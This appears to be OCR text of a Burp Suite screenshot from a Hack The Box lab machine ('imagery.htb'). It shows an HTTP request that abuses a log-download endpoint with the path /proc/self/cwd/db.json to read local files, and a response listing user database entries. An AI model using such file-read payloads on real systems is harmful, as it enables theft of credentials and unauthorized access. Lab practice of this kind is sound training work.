 Request
Pretty Raw Hex
\n
1 GET /admin/get_system_log?log_identifier=
/proc/self/cwd/db.json HTTP/1.1
2 Host: 10.10.11.88:8000
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Referer: http://10.10.11.88:8000/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod
793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1
RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKr
Mv2w.aODceA.M945rHcGvPXTzQMPw81g07EmRxA
10 Connection: keep-alive
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Sat, 04 Oct 2025 08:42:38 GMT
4 Content-Disposition: attachment; filename=db.jso
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 1336
7 Last-Modified: Sat, 04 Oct 2025 08:42:08 GMT
8 Cache-Control: no-cache
9 ETag: "1759567328.2409964-1336-1527580679"
10 Date: Sat, 04 Oct 2025 08:42:38 GMT
11 Vary: Cookie
12 Connection: close
13
14 {
15 "users": [
16 {
17 "username": "admin@imagery.htb",
18 "password":
19 "isAdmin": true,
20 "displayId": "a1b2c3d4",
21 "login_attempts": 0,
22 "isTestuser": false,
23 "failed_login_attempts": 0,
24 "locked_until": null
25 },
26 {
Search
0 highlig